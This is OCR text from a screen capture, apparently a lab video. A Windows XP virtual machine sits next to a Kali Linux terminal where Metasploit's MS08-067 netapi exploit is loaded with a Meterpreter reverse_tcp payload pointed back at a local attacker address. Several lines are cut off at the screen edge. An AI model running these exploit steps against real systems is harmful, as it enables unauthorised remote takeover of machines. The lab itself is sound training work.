 Applications
Places
VirtualBox
Sat 11:24 PM
00:03:01
1
Windows XP (Snapshot 1) [Running] - Oracle VM VirtualBox
start
Untitled - Notepad
Select C:\WINDOWS\...
9:54 AM
Recycle Bin
FreeSSHd
Select C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\hackers>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.103
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 192.168.1.1
C:\Documents and Settings\hackers>
fp_10.2.152....
File Edit View Search Terminal Tabs Help
root@kali: ~
msf > search netapi
[!] Module database cache not built yet, using slow
Matching Modules
================
Name Disclosure
---- -----------
exploit/windows/smb/ms03_049_netapi 2003-11-11
AlternateComputerName Overflow
exploit/windows/smb/ms06_040_netapi 2006-08-08
nonicalize Overflow
exploit/windows/smb/ms06_070_wkssvc 2006-11-14
nageIPCConnect Overflow
exploit/windows/smb/ms08_067_netapi 2008-10-28
th Stack Corruption
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > set PAYL
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(windows/smb/ms08_067_netapi) > set LHO
LHOST => 192.168.1.102
msf exploit(windows/smb/ms08_067_netapi) > set RHOS